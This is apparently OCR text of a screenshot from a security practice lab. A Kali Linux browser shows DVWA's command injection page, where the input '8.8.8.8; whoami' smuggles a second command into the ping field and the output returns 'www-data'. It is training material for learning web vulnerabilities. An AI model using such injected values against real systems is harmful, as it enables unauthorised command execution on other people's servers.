 7:39
GitHub - digin
Vulnerabilit
Command Inj
Command Inj
Online - Reve
0.0.0.0 and [::
PayloadsAllTh
From Hex - Cy
What does the
localhost/DVWA/vulnerabilities/exec/#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
PayloadsAllTheThings...
CyberChef
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8; whoami Submit
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
--- 8.8.8.8 ping statistics ---
4 packets transmitted, 0 received, 100% packet loss, time 3075ms
www-data
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection